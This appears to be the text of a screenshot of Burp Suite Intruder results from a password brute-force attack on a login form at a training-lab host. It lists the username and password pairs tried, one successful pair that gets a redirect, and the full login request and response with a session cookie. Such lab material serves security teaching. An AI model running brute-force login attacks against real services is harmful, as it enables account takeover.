 14. Intruder attack of http://xebec.cylabacademy.net:25738
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
60 bethan barber 302 32 491
0 200 42 1102
1 rora winner1 200 21 1102
2 birendra rumble 200 24 1102
3 khalid sting 200 29 1102
4 stanislaw ming 200 30 1102
5 maged nimrod 200 27 1102
6 sigrid telephon 200 38 1102
7 alysse sutton 200 36 1102
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/1.1
2 Host: xebec.cylabacademy.net:25738
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://xebec.cylabacademy.net:25738
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://xebec.cylabacademy.net:25738/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=bethan&password=barber
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.8 Python/3.12.3
3 Date: Tue, 24 Nov 2026 04:05:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Vary: Cookie
8 Set-Cookie: session=eyJ1c2VyIjoiYmV0aGFuIn0.awUM-g.vGou7ZEKkgreT5dSCygeLfNzjMc
; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/">
/
</a>
. If not, click the link.
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 8
Finished